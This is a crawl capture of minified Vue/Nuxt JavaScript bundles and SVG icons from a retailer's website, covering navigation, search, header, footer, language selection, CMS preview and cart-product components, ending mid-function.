v(),k("div",Da,[Co(x("input",{ref_key:"inputField",ref:c,"onUpdate:modelValue":d[0]||(d[0]=w=>s.value=w),class:"search-bar__field",placeholder:i(n)?i(o)("labels.search.search"):i(o)("labels.search.placeholder"),type:"search",onKeyup:pt(C,["enter"])},null,40,Ka),[[ko,s.value]]),x("button",{class:"search-bar__button","aria-label":l.$t("labels.search.search"),title:i(o)("labels.search.search"),disabled:s.value.length<lt,onClick:C},[g(h,{name:"search"})],8,Wa)])}}}),qa=V(Ua,[["__scopeId","data-v-83278335"]]),Xa=R({__name:"NavBarLabelToggle",setup(a){const e=qe(),o=N(Me().public.STAGE_ENV!=="prd"),t=()=>{e.locale.value==="none"&&window.location.reload(),e.fallbackLocale.value="none",e.locale.value="none"};return(n,u)=>i(o)?(v(),H(W,{key:0,class:"nav-bar-label-toggle",size:"small",variant:"fill",color:i(e).locale.value==="none"?"emphasis":"black",onClick:Ot(t,["prevent"])},{default:_(()=>[z(I(i(e).locale.value==="none"?"OFF":"ON"),1)]),_:1},8,["color"])):O("",!0)}}),Ga=V(Xa,[["__scopeId","data-v-45e498d8"]]),Ja=R({__name:"NavBarMobileOverlay",props:{isOpen:{type:Boolean}},setup(a){const{$isMinScreenL:e}=K();return(o,t)=>(v(),H(Ce,{name:"mobile-overlay"},{default:_(()=>[o.isOpen||i(e)?(v(),k("div",{key:0,class:J({"nav-bar-mobile-overlay":!0,"nav-bar-mobile-overlay--open":o.isOpen,container:!i(e)})},[q(o.$slots,"default",{},void 0,!0)],2)):O("",!0)]),_:3}))}}),ct=V(Ja,[["__scopeId","data-v-d4358b9f"]]),Qa=R({__name:"MenuIcon",props:{open:{type:Boolean,default:!1}},setup(a){return(e,o)=>(v(),k("div",{class:J(["menu-icon",i(Tt)("menu-icon",[e.open&&"open"])])},o[0]||(o[0]=[x("span",{class:"menu-icon__bar menu-icon__bar--1"},null,-1),x("span",{class:"menu-icon__bar menu-icon__bar--2"},null,-1),x("span",{class:"menu-icon__bar menu-icon__bar--3"},null,-1)]),2))}}),Za=V(Qa,[["__scopeId","data-v-e387095a"]]),qt=""+new URL("logo-white.C0QJCD0S.svg",import.meta.url).href,Ya={class:"container"},ei={class:"page-header-nav-bar__inner"},ti=["src"],oi={key:0,class:"page-header-nav-bar__mobile-actions"},ni={key:1,class:"page-header-nav-bar__mobile-actions"},ai=R({__name:"NavBar",setup(a){const{$rootPath:e,$isMinScreenL:o}=K(),t=Lt(),n=te(),u=E(()=>t.path===e||t.name==="index"),p=qt,m=N(null),r=N(null),{activate:c,deactivate:f}=$o(m,{initialFocus:!1}),s=N(),$=N(),C=h=>{s.value=h,n.setOverlay(h)},l=()=>{s.value=void 0,n.setOverlay("")},d=h=>{s.value===h?l():C(h)};return U([s,$],([h,w])=>{!o.value&&(h||w)?(n.ui.bodyLock=!0,c()):o.value&&w?(n.ui.bodyLock=!0,f(),C("navigation")):(n.ui.bodyLock=!1,f(),l())}),U([o],([h])=>{s.value&&(h?l():C("navigation"))}),U(s,h=>{h==="search"&&Ue(()=>{var w;(w=r.value)==null||w.focus()})}),U(()=>n.ui.overlay,h=>{h===""&&(s.value=void 0)}),(h,w)=>{const b=Z;return v(),k("div",{ref_key:"navBarRef",ref:m,class:"page-header-nav-bar"},[x("div",Ya,[x("div",ei,[g(i(ne),{as:u.value?"div":i(re),class:"page-header-nav-bar__logo","aria-label":u.value?void 0:h.$t("labels.general.cta.goHome"),"aria-current":u.value?"page":void 0,to:u.value?void 0:i(e)},{default:_(()=>[x("img",{src:i(p),alt:"","aria-hidden":"true"},null,8,ti)]),_:1},8,["as","aria-label","aria-current","to"]),g(Ga),i(o)?O("",!0):(v(),k("div",oi,[g(It,{name:"mobile-overlay"},{default:_(()=>[s.value?O("",!0):(v(),k(D,{key:0},[g(Ze,{"hide-label":"","button-props":{variant:"plain",color:"white"},actions:["wishlist","cart"]}),g(W,{variant:"plain",color:"white","aria-label":h.$t("labels.navigation.search"),title:h.$t("labels.navigation.search"),onClick:w[0]||(w[0]=y=>d("search"))},{default:_(()=>[g(b,{name:"search"})]),_:1},8,["aria-label","title"])],64))]),_:1})])),i(o)?O("",!0):(v(),k("div",ni,[g(W,{variant:"plain",color:"white",title:s.value?h.$t("labels.general.cta.close"):h.$t("labels.general.cta.menu"),onClick:w[1]||(w[1]=y=>d(s.value||"navigation"))},{default:_(()=>[g(Za,{open:!!s.value},null,8,["open"])]),_:1},8,["title"])])),g(ct,{"is-open":s.value==="navigation"},{default:_(()=>[g(Va,{modelValue:$.value,"onUpdate:modelValue":w[2]||(w[2]=y=>$.value=y)},null,8,["modelValue"])]),_:1},8,["is-open"]),g(ct,{"is-open":s.value==="search"},{default:_(()=>[g(qa,{ref_key:"searchBarRef",ref:r,class:"page-header-nav-bar__search-bar"},null,512)]),_:1},8,["is-open"])])])],512)}}}),ii=V(ai,[["__scopeId","data-v-c5d7bcf3"]]),si={class:"header-top-bar"},ri={class:"container"},li=R({__name:"TopBar",setup(a){return(e,o)=>(v(),k("nav",si,[x("div",ri,[g(Ze,{class:"header-top-bar__actions","show-label":"","button-props":{variant:"plain",size:"small"}})])]))}}),ci=V(li,[["__scopeId","data-v-e2c29a5d"]]),ui=250,ut=20,di=R({__name:"PageHeader",setup(a){const{$currentBreakpoint:e,$isMinScreenL:o}=K(),t=te(),{y:n}=xo(),u=E(()=>Rt[e.value]),p=(m,r)=>{t.ui.header.behavior==="hideOnScroll"?t.setHeaderVisibility(m<=u.value):m<=ui?t.setHeaderVisibility(!0):m>r&&m-r>ut?t.setHeaderVisibility(!1):m<r&&r-m>ut&&t.setHeaderVisibility(!0)};return U(n,(m,r)=>{p(m,r)}),(m,r)=>{const c=So;return v(),k("header",{class:J(i(Tt)("page-header",[!i(t).ui.header.isVisible&&"hidden"]))},[i(o)?(v(),H(ci,{key:0})):O("",!0),g(ii),g(c,null,{default:_(()=>[g(Kn)]),_:1})],2)}}}),fi=V(di,[["__scopeId","data-v-e65ddadd"]]),vi={class:"bl-language-switcher"},pi={class:"country-list"},mi={key:0,class:"languages"},hi=R({__name:"LanguageSwitcher",props:{internationalHref:{}},setup(a){const{countries:e}=Io();return(o,t)=>{const n=Z;return v(),k("div",vi,[g(Ve,{size:"b3",class:"country country-international",href:o.internationalHref},{default:_(()=>[g(n,{name:"country-int",class:"icon",filled:""}),t[0]||(t[0]=z(" international website (English) "))]),_:1},8,["href"]),x("ul",pi,[(v(!0),k(D,null,Q(i(e).filter(u=>u.label!=="International"),u=>(v(),k("li",{key:`country-${u.isocode}`},[(v(),H(Oo(u.languages.length===1?Ve:"div"),{href:u.languages.length===1?u.languages[0].href:void 0,size:"b3",class:J(["country",{"country--no-click":u.languages.length>1}])},{default:_(()=>[g(n,{name:`country-${u.short}`,class:"icon",filled:""},null,8,["name"]),z(" "+I(u.label)+" ",1),u.languages.length>1?(v(),k("div",mi,[(v(!0),k(D,null,Q(u.languages,p=>(v(),H(Ve,{key:p.language,href:p.href,class:"language",size:"b3"},{default:_(()=>[z(I(p.language),1)]),_:2},1032,["href"]))),128))])):O("",!0)]),_:2},1032,["href","class"]))]))),128))])])}}}),gi=V(hi,[["__scopeId","data-v-7a5b226b"]]),bi={class:"language-selector"},_i={class:"language-selector-container"},yi=R({__name:"LanguageSelector",setup(a){const e=te(),{$country:o}=K();return(t,n)=>{const u=Z;return v(),k(D,null,[x("div",bi,[x("div",_i,[x("button",{class:"uppercase strong-black interactions-bold-12-tight blue-100",onClick:n[0]||(n[0]=p=>i(e).setOverlay("language-switcher"))},[g(u,{name:`country-${i(o).short}`,class:"icon",filled:""},null,8,["name"]),z(" "+I(i(o).label),1)])])]),g(xt,{"model-value":i(e).ui.overlay==="language-switcher",name:"language-switcher",separator:""},{default:_(()=>[g(Ct,{class:"language-selector__modal-container"},{default:_(()=>[g(kt,{separator:""},{default:_(()=>[g(wt,null,{default:_(()=>[z(I(t.$t("labels.footer.selectLanguage")),1)]),_:1})]),_:1}),g($t,null,{default:_(()=>[g(gi,{"international-href":"https://www.blanco.com/int-en/"})]),_:1})]),_:1})]),_:1},8,["model-value"])],64)}}}),Ci=V(yi,[["__scopeId","data-v-b2fad8ce"]]),ki={class:"footer-meta-nav","data-preview-id":"#pt_linkMetaList"},wi={key:0,class:"footer-links"},$i=["data-preview-id"],xi={class:"language-wrapper"},Si=R({__name:"FooterMetaNav",props:{links:{default:()=>[]},copyRight:{default:"Blanco"},partner:{}},setup(a){const{$openUsercentrics:e}=K(),o=()=>{e()};return(t,n)=>(v(),k("div",ki,[t.links?(v(),k("ul",wi,[(v(!0),k(D,null,Q(t.links,(u,p)=>(v(),k("li",{key:u.to,"data-preview-id":`#${p}`},[g(ke,{to:u.to},{default:_(()=>[z(I(u.title),1)]),_:2},1032,["to"])],8,$i))),128)),x("li",null,[g(ke,null,{default:_(()=>[x("button",{onClick:o},I(t.$t("labels.general.cta.privacySettings")),1)]),_:1})])])):O("",!0),x("div",xi,[g(Ci)])]))}}),Ii=V(Si,[["__scopeId","data-v-c1f541e0"]]),Oi={key:0,class:"social-links"},Li={class:"link-list"},Ti=R({__name:"SocialLinks",props:{links:{},label:{}},setup(a){return(e,o)=>e.links?(v(),k("div",Oi,[e.label?(v(),H(Ae,{key:0,class:"social-links__label",as:"h4",type:"b2"},{default:_(()=>[z(I(e.label),1)]),_:1})):O("",!0),x("ul",Li,[(v(!0),k(D,null,Q(e.links,t=>(v(),k("li",{key:t.url},[g(ke,{to:t.url,class:J(["icon","icon-"+t.label.toLowerCase()]),title:t.label},null,8,["to","class","title"])]))),128))])])):O("",!0)}}),Ri=V(Ti,[["__scopeId","data-v-ac2ac493"]]),Pi={class:"footer-accordion"},Mi={class:"footer-accordion__list-title"},Ni={class:"footer-accordion__accordion"},Ei=["id"],Hi=R({__name:"FooterAccordion",props:{id:{default:"link-list"},title:{},links:{},index:{}},setup(a){const e=a,{$isMobile:o}=K(),t=N(!1),n=()=>{t.value=!t.value};return(u,p)=>{const m=Z;return v(),k("section",Pi,[x("div",Mi,[x("h4",{onClick:n},I(e.title),1),g(W,{type:"button",variant:"plain",color:"white",class:J(`footer-accordion__toggle ${t.value?"open":"closed"}`),"aria-expanded":"true","aria-controls":u.id,"aria-label":t.value?u.$t("labels.general.cta.showLess"):u.$t("labels.general.cta.showMore"),onClick:n},{default:_(()=>[g(m,{name:"south"})]),_:1},8,["class","aria-controls","aria-label"])]),x("div",Ni,[x("ul",{id:u.id,class:J([t.value?"show":"hide","footer-accordion__list"])},[(v(!0),k(D,null,Q(u.links,r=>(v(),k("li",{key:r.to,class:"footer-accordion__list-item"},[g(ke,{to:r.to,tabindex:i(o)?t.value?0:-1:void 0},{default:_(()=>[z(I(r.title),1)]),_:2},1032,["to","tabindex"])]))),128))],10,Ei)])])}}}),zi=V(Hi,[["__scopeId","data-v-63bead92"]]),Bi={key:0,class:"footer-linklist","data-preview-id":"#pt_linkLists"},Ai={class:"row footer-linklist__row"},Fi=R({__name:"FooterLinklist",props:{linkList:{}},setup(a){return(e,o)=>e.linkList?(v(),k("div",Bi,[x("div",Ai,[(v(!0),k(D,null,Q(e.linkList,(t,n)=>(v(),k("div",{key:t.title,class:"col-12 col-m-3"},[g(zi,{id:`footer-list-${t.title.replace(" ","-")}`,title:t.title,links:t.links,"data-preview-id":`#${n}`,index:n},null,8,["id","title","links","data-preview-id","index"])]))),128))])])):O("",!0)}}),ji=V(Fi,[["__scopeId","data-v-3c962b56"]]),Vi=async()=>{const{$formattedLocale:a}=K(),{data:e}=await yt(`/api/footer?locale=${a}`,"$kwqF73TWVy");return{data:e}},Di={key:0,class:"main-footer"},Ki=["data-preview-id"],Wi={class:"logo-container"},Ui=["src"],qi={class:"copyright-container"},Xi={key:1,class:"copyright interactions-bold-12-tight uppercase"},Gi=R({__name:"PageFooter",async setup(a){let e,o;const{data:t}=([e,o]=Xe(()=>Vi()),e=await e,o(),e),n=qt,u=()=>{window.scrollTo({top:0,behavior:"smooth"})};return(p,m)=>{var c,f,s,$;const r=Z;return i(t)?(v(),k("footer",Di,[x("div",{class:"container","data-preview-id":(c=i(t))==null?void 0:c.id},[x("div",Wi,[x("img",{class:"footer-logo",src:i(n),alt:"","aria-hidden":"true"},null,8,Ui),g(W,{class:"button-scroll-top","aria-label":p.$t("labels.general.cta.goToTop"),color:"accent",variant:"fill",size:"large",square:"",onClick:u},{default:_(()=>[g(r,{name:"arrow-forward","aria-hidden":"true"})]),_:1},8,["aria-label"])]),g(ji,{"link-list":i(t).linkList},null,8,["link-list"]),g(Ri,{links:i(t).social,label:i(t).labelSocial},null,8,["links","label"]),g(Ii,{links:i(t).metaLinks,"copy-right":i(t).copyRightText,partner:i(t).dealerPortalLink},null,8,["links","copy-right","partner"]),x("div",qi,[(f=i(t).dealerPortalLink)!=null&&f.to?(v(),H(ke,{key:0,title:(s=i(t).dealerPortalLink)==null?void 0:s.title,to:($=i(t).dealerPortalLink)==null?void 0:$.to,class:"partner-link uppercase"},{default:_(()=>{var C;return[z(I((C=i(t).dealerPortalLink)==null?void 0:C.title),1)]}),_:1},8,["title","to"])):O("",!0),i(t).copyRightText?(v(),k("p",Xi,I(i(t).copyRightText),1)):O("",!0)])],8,Ki)])):O("",!0)}}}),Ji=V(Gi,[["__scopeId","data-v-1b22bb1c"]]),Qi=R({__name:"TppSnap",async setup(a){let e,o;const{PREVIEW:t}=Me().public,{$country:n,$countryLanguage:u,$rootPath:p}=K(),{data:m}=([e,o]=Xe(()=>Lo("TPP_SNAP",async()=>{if(!t)return{PROXY_CMS_URL:"",key:"",id:""};const{cmsCountries:c}=To(),f=Ro(c,n.short),{PROXY_CMS_URL:s}=Me();return{PROXY_CMS_URL:s,key:f.key,id:f.id}})),e=await e,o(),e),r=N(!1);return Pt({script:[{src:"https://cdnjs.cloudflare.com/ajax/libs/fs-tpp-api/2.4.8/snap.js",defer:!0,onload:()=>{r.value=!0}}]}),U(r,()=>{if(r.value)try{const c=window.TPP_SNAP;c&&(c.onInit(async f=>{var s,$;f&&c.enableCaasMode((s=m.value)==null?void 0:s.PROXY_CMS_URL.replace("{id}",m.value.id),($=m.value)==null?void 0:$.key)}),c.onRequestPreviewElement(f=>{if(f){const s=f.split(".")[1].replace("_","-");if(s!==u.code){const $=n.languages.find(C=>C.code===s);c.setPreviewElement(f),document.location.href=`${$==null?void 0:$.href}tpp/${f}`}else at(`${p}tpp/${f}`)}}),c.onContentChange(()=>{document.dispatchEvent(new Event("editor-updated"))}),c.onRerenderView(()=>{}),c.onNavigationChange(f=>{f&&at(`${p}tpp/${f}`)}),document.addEventListener("editor-add-section",f=>{const s={body:"content"};c.createSection(f.detail,s)}),document.addEventListener("editorscriptproject-settings",f=>{c.showEditDialog(f.detail)}))}catch{}}),(c,f)=>(v(),k("div"))}}),Zi={class:"content-slot"},Yi=R({__name:"default",async setup(a){let e,o;const t=te(),{PREVIEW:n,BUILD_SHA:u}=Me().public,{$formattedLocale:p,$isMobile:m,$currentBreakpoint:r}=K(),c={common:{primaryColor:"#339",hoverColor:"#339"},Input:{borderFocus:"none",borderHover:"none",border:"none"},Button:{color:"#339",textColor:"#fff",textColorHover:"#339",borderFocus:"#339",borderHover:"#339",textColorPressed:"#339",textColorFocus:"339",borderPressed:"1px solid #339"},Notification:{color:"#339",textColor:"#fff",closeIconColor:"#fff",iconColor:"#fff",iconColorSuccess:"#fff",width:"94vw"},Checkbox:{sizeLarge:"2.4rem",borderRadius:"0.3rem",labelFontWeight:"300"}};Pt({htmlAttrs:{lang:p}}),U(()=>t.ui.bodyLock,()=>{t.ui.bodyLock?document.body.classList.add("body-lock"):document.body.classList.remove("body-lock")}),ye(async()=>{try{const $=await $fetch("/api/infokeywords",{query:{locale:p}});t.hints=$}catch{}document.head.prepend(document.createComment(u))}),_e("hreflangs",([e,o]=Xe(()=>In()),e=await e,o(),e));const f=E(()=>t.ui.overlay?`has-overlay has-overlay--${t.ui.overlay}`:""),s=E(()=>({"--header-height":t.ui.header.isVisible?`${Rt[r.value]}px`:"0px"}));return($,C)=>(v(),k(D,null,[i(n)?(v(),H(Qi,{key:0})):O("",!0),g(i(tn),{breakpoints:i(Mo),class:J(["layout",i(f),{"has-transparent-overlay":i(t).hasTransparentOverlay},{"lock-scrolly":i(t).ui.lockScrollY},{"language-switch":i(t).ui.overlay==="language-switcher"}]),style:Po(i(s)),"theme-overrides":c},{default:_(()=>[g(i(Sn),{placement:i(m)?"bottom":"top-right"},{default:_(()=>[g(i(vn),{placement:"top"},{default:_(()=>[g(fi),x("div",Zi,[q($.$slots,"default",{},void 0,!0)]),g(Ji,{class:"footer"})]),_:3})]),_:3},8,["placement"])]),_:3},8,["breakpoints","class","style"]),g(Pn)],64))}}),cs=V(Yi,[["__scopeId","data-v-13b7de00"]]);export{cs as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CwcQZc5c.js
body_size: -4
content:
const t=`<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 15L17.59 13.59L13 18.17V2H11V18.17L6.41 13.58L5 15L12 22L19 15Z" fill="currentColor"/>
</svg>
`;export{t as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.blanco.co.uk/_nuxt/logo-white.C0QJCD0S.svg
body_size: 1822
content:
<svg viewBox="0 0 88 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.2516 0.0422526C63.2572 0.425944 61.8616 1.16634 60.6023 2.5086C58.0088 5.27309 57.6408 9.43681 59.7148 12.5518C61.1359 14.6863 63.6273 16 66.2543 16C67.426 16 69.3395 15.7231 70.0288 15.4539L70.2709 15.3592L70.2808 14.3305C70.2863 13.7646 70.3159 12.4756 70.3468 11.4658C70.3778 10.4561 70.3955 9.63003 70.3864 9.63003C70.3772 9.63012 70.0656 9.84935 69.694 10.1172C68.8041 10.7587 68.0776 10.9878 67.0775 10.9423C65.8904 10.8883 64.9456 10.3285 64.4274 9.37188C63.8037 8.22071 64.0221 6.77433 64.9576 5.86106C66.1952 4.65248 68.1125 4.72148 69.78 6.03446C70.0669 6.26041 70.3245 6.4454 70.3524 6.44549C70.3802 6.44549 70.3778 5.59954 70.3471 4.56551C70.3163 3.5314 70.2866 2.21869 70.2811 1.64833L70.2709 0.611287L69.8069 0.475752C68.7303 0.161332 68.0549 0.0618041 66.7926 0.0315476C66.0661 0.0141191 65.3727 0.0189851 65.2516 0.0422526ZM77.7138 0.130279C75.0135 0.619957 72.8674 2.1802 71.7657 4.45475C71.1075 5.8139 71.022 6.22493 71.0206 8.03776C71.0193 9.79042 71.144 10.4138 71.7335 11.6023C73.3081 14.7766 77.0229 16.4767 81.0514 15.8667C84.4936 15.3454 86.9577 13.2483 87.8079 10.1168C87.9667 9.53147 88 9.17185 88 8.03776C88 6.90367 87.9667 6.54404 87.8079 5.95873C86.968 2.86504 84.5239 0.709046 81.1878 0.119221C80.2645 -0.0440936 78.6469 -0.0388739 77.7138 0.130279ZM0 7.99919V15.7459L4.60107 15.7145L9.20215 15.683L9.99274 15.438C11.5025 14.97 12.3713 14.3067 12.9106 13.2105C13.1866 12.6493 13.2366 12.4505 13.2759 11.7562C13.3332 10.7492 13.1504 10.0043 12.668 9.27854C12.2912 8.71163 11.9246 8.39818 11.1555 7.9853L10.6432 7.71033L10.9184 7.59577C11.0698 7.53277 11.3717 7.30736 11.5894 7.09476C12.2931 6.40762 12.6504 5.33148 12.5685 4.14511C12.423 2.03494 11.1712 0.832195 8.65081 0.380736C8.13972 0.289171 6.97276 0.257852 3.98466 0.255552L0 0.252456V7.99919ZM13.8252 7.99352V15.7346H19.0221H24.2189L24.1956 13.2353L24.1721 10.7361L21.8166 10.7125L19.461 10.6889V5.47073V0.252456H16.6431H13.8252V7.99352ZM29.8989 0.406127C29.8654 0.491942 28.8934 3.28917 27.7388 6.62225C26.5842 9.95533 25.4006 13.3691 25.1086 14.2085L24.5776 15.7346H27.5611C30.3264 15.7346 30.5479 15.7233 30.59 15.5798C30.6151 15.4946 30.7201 15.0567 30.8234 14.6066L31.0114 13.7883H33.1141H35.2167L35.316 14.1643C35.3707 14.3711 35.4852 14.799 35.5706 15.1153L35.7259 15.6904L38.6987 15.7136L41.6715 15.737L41.6207 15.5367C41.5926 15.4266 40.3655 11.9525 38.8936 7.81658L36.2175 0.29669L33.0886 0.273423C30.1696 0.251836 29.9556 0.260683 29.8989 0.406127ZM42.1802 7.99352V15.7346H44.866H47.5518L47.5474 12.7045C47.5438 10.3081 47.511 9.45681 47.3904 8.63395C47.3065 8.06173 47.2695 7.60408 47.3082 7.61709C47.3469 7.63 48.4779 9.45185 49.8213 11.6655L52.264 15.6904L54.9712 15.7137L57.6785 15.7372V7.99476V0.252456H54.9927H52.3069L52.3074 3.06136C52.3077 5.8093 52.3768 6.74496 52.7111 8.53566C52.7514 8.75135 52.741 8.84053 52.68 8.80266C52.6296 8.77135 51.4669 6.83475 50.0964 4.49907L47.6044 0.252456H44.8923H42.1802V7.99352ZM7.03158 4.20934C7.34516 4.44307 7.49363 4.90877 7.39483 5.34882C7.26432 5.93077 6.77252 6.17849 5.74584 6.17937L5.19547 6.1799V5.06174V3.94366L5.99689 3.98958C6.60485 4.02435 6.85467 4.07743 7.03158 4.20934ZM80.8048 5.40863C81.3821 5.70553 81.9258 6.32729 82.1643 6.96312C82.3181 7.37309 82.3456 7.60559 82.3181 8.25893C82.2787 9.19007 82.0676 9.72186 81.5183 10.2737C80.9541 10.8406 80.5019 11.0015 79.4731 11.0014C78.6864 11.0014 78.5444 10.9759 78.1414 10.7623C77.5648 10.4569 77.0168 9.83103 76.8143 9.24722C76.5842 8.58344 76.6024 7.41971 76.8515 6.86704C77.4057 5.6375 78.2912 5.0935 79.6492 5.14817C80.1984 5.17029 80.4531 5.22771 80.8048 5.40863ZM33.5989 7.68388C33.8095 8.5354 34.0393 9.42115 34.1097 9.65232L34.2376 10.0726H33.1353C32.0339 10.0726 32.0329 10.0724 32.09 9.8735C32.1214 9.76397 32.3737 8.77887 32.6506 7.68423C32.9276 6.58969 33.1681 5.79347 33.1851 5.91485C33.2021 6.03632 33.3884 6.83236 33.5989 7.68388ZM7.30888 9.6525C7.83477 9.87748 8.05122 10.1886 8.05007 10.7178C8.04814 11.623 7.57271 11.9352 6.09807 11.9996L5.19547 12.039V10.7334V9.42788L6.09807 9.47423C6.59578 9.4998 7.13893 9.57978 7.30888 9.6525Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BOQQtCe_.js
body_size: 136
content:
import{d as e,c as a,o as r,a as s,ag as o,t as c,_ as i}from"./BpEBsi8y.js";const n={class:"cart-product-description"},p=e({__name:"ProductDescription",props:{cartWidget:{type:Boolean},itemUrl:{}},setup(d){return(t,l)=>(r(),a("div",n,[s("p",{class:o([{"descriptions-roman-10":t.cartWidget,"descriptions-light-16":!t.cartWidget,"soft-black":!t.cartWidget,"strong-black":t.cartWidget},"cart-product__refill"])},c(t.$t("labels.cart.cylinderRefill")),3)]))}}),g=i(p,[["__scopeId","data-v-b8b199ac"]]);export{g as C};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/_Z7635ew.js
body_size: 1255
content:
const c=`<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 641.9 641.7"><path d="M330.2.2c-3.1-.2-6.3-.2-9.5-.2s-6.4 0-9.5.2h19.1Z" style="fill:none;stroke-width:0"/><path d="M256.7 6.4v245.1c0 3.9-1 4.6-4.7 4.6H6.4C2.1 277-.1 298.7-.1 320.9s2.2 43.1 6.3 63.7H252c3.6 0 4.7.7 4.7 4.6-.1 82-.1 164.1 0 246.1 20.7 4.2 42.1 6.4 64 6.4s43.6-2.2 64.5-6.5v-246c0-3.9 1-4.6 4.7-4.6h245.3c4.1-20.6 6.3-41.9 6.3-63.7s-2.3-43.8-6.5-64.8H389.9c-3.6 0-4.7-.7-4.7-4.6.1-81.7.1-163.3 0-245C367.4 2.9 349 .7 330.3.2h-19.1c-18.6.5-36.8 2.7-54.4 6.2Z" style="fill:#c7102e;stroke-width:0"/><path d="M385.1 388.9c.1 82 .1 164 0 246 14.7-3 29-7 42.9-12V459.4c7.4 4.4 14.4 8.6 21.3 12.7l108 64.8c14.5-15.9 27.5-33.3 38.6-51.8-31.4-18.9-62.9-37.7-94.3-56.6-.3-.2-.6-.4-1-.6.4-1.2 1.4-.6 2.1-.6h77.5c2 0 3.6.6 5.2 1.6 10 6 20 12 30.1 18 8.5-19.9 15.1-40.8 19.5-62.5H389.7c-3.6 0-4.7.7-4.7 4.6ZM256.8 251.5c-.1-81.7-.1-163.4 0-245.1-14.7 3-29 7-42.9 11.9v162.6c-7.6-4.5-14.6-8.8-21.7-13-35.8-21.5-71.5-42.9-107.3-64.4-14.6 15.9-27.6 33.2-38.8 51.7 31.3 18.8 62.5 37.5 93.8 56.3.5.3 1 .6 2.4 1.5H62.5c-2.3 0-4.3-.6-6.3-1.7-9.9-6-19.9-11.9-29.8-17.9-8.6 19.9-15.3 40.8-19.7 62.6h245.6c3.6 0 4.7-.7 4.7-4.6ZM256.8 388.9c0-3.9-1-4.6-4.7-4.6H6.3c7.3 36.3 20.7 70.3 39.2 101 31.3-18.8 62.7-37.6 94-56.4 2-1.2 4-1.7 6.3-1.7h64.1c1.3 0 3.6-1 3.7 1 0 2.4 1.6 5.3-1.6 7.3-10.7 6.3-21.4 12.8-32.1 19.2-36.6 22-73.2 43.9-109.9 65.9 4.5 5.7 9.2 11.2 14.1 16.5l48-28.8c26.4-15.9 52.9-31.7 79.3-47.6.6-.4 1.3-.6 2.3-1.1V623c13.9 4.9 28.2 8.9 42.9 11.9V388.8ZM385.1 251.5c0 3.9 1 4.6 4.7 4.6h245.1c-7.4-36.1-20.9-70-39.3-100.5-31.1 18.7-62.2 37.3-93.3 56-1.8 1.1-3.7 1.6-5.9 1.6-21.5 0-43 0-64.5-.1-1.2 0-3.5 1.2-3.6-1.1 0-2.3-1.6-5.1 1.5-7 8.6-5.1 17.1-10.3 25.7-15.4 38.5-23.1 77-46.2 115.4-69.3-4.5-5.6-9.2-11.1-14.1-16.5-15.7 9.4-31.3 18.8-47 28.2-26.5 15.9-52.9 31.8-79.4 47.6-.6.4-1.3.6-2.3 1.2V18.5c-13.9-4.9-28.2-9-42.9-12v245Z" style="fill:#fefdfd;stroke-width:0"/><path d="M428.1 459.5V623c50-17.8 94.3-47.6 129.3-85.9l-108-64.8c-6.9-4.2-13.9-8.3-21.3-12.7ZM211.5 460.8c-26.4 15.9-52.9 31.7-79.3 47.6l-48 28.8c35.2 38.4 79.5 68.2 129.6 85.9V459.7c-1 .5-1.7.7-2.3 1.1ZM430.5 179.5c26.5-15.9 52.9-31.8 79.4-47.6 15.7-9.4 31.3-18.8 47-28.2-35-38-79-67.6-128.7-85.2v162.3c1.1-.5 1.7-.8 2.3-1.2ZM213.8 180.8V18.3c-49.8 17.6-93.9 47.1-129 85.2 35.8 21.5 71.5 42.9 107.3 64.4 7 4.2 14.1 8.4 21.7 13Z" style="fill:#012169;stroke-width:0"/><path d="M212 435.6c3.3-1.9 1.7-4.9 1.6-7.3 0-2-2.4-1-3.7-1h-64.1c-2.3 0-4.3.5-6.3 1.7-31.3 18.8-62.7 37.6-94 56.4 7.4 12.3 15.6 24.1 24.6 35.3 36.6-22 73.2-43.9 109.9-65.9 10.7-6.4 21.3-12.9 32.1-19.2ZM429.8 204.9c-3.1 1.8-1.5 4.7-1.5 7s2.4 1.1 3.6 1.1c21.5 0 43 0 64.5.1 2.2 0 4.1-.5 5.9-1.6 31.1-18.7 62.2-37.4 93.3-56-7.4-12.3-15.7-24.1-24.6-35.3-38.5 23.1-77 46.2-115.4 69.3-8.6 5.1-17.1 10.4-25.7 15.4ZM580.4 427.3h-77.5c-.7 0-1.7-.6-2.1.6.3.2.6.5 1 .6 31.4 18.9 62.9 37.7 94.3 56.6 7.3-12.2 13.9-25 19.6-38.3-10-6-20-12-30.1-18-1.6-1-3.2-1.6-5.2-1.6ZM62.4 213.1h79.8c-1.4-.9-1.9-1.2-2.4-1.5-31.3-18.8-62.5-37.5-93.8-56.3-7.4 12.2-14 25-19.7 38.2 9.9 6 19.9 11.9 29.8 17.9 2 1.2 3.9 1.7 6.3 1.7Z" style="fill:#c7102e;stroke-width:0"/></svg>
`;export{c as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BYiB_3lh.js
body_size: 1853
content:
import{d as f,c,o as a,ag as _,H as m,_ as I,b as s,T as V,e as p,f as k,Q as F,a as w,t as g,an as b,bS as H,c7 as M,ca as E,B as $,l as d,I as W,g as L,aC as U,W as X,X as j,aB as G,i as B,aE as J,be as K}from"./BpEBsi8y.js";import{C as Y}from"./BOQQtCe_.js";const Z=["src","alt"],x=f({__name:"ProductImage",props:{imageSrc:{},imageAlt:{},parentHover:{type:Boolean},cartWidget:{type:Boolean}},setup(v){return(e,i)=>(a(),c("div",{class:_(["cart-product-image",{hover:e.parentHover,widget:e.cartWidget}])},[e.imageSrc?(a(),c("img",{key:0,src:e.imageSrc,alt:e.imageAlt},null,8,Z)):m("",!0)],2))}}),ee=I(x,[["__scopeId","data-v-2eae7529"]]),te={class:"product-title--truncated"},ae={key:1},re=f({__name:"ProductTitle",props:{title:{},cartWidget:{type:Boolean},isLink:{type:Boolean},itemLink:{}},setup(v){return(e,i)=>{const o=F;return 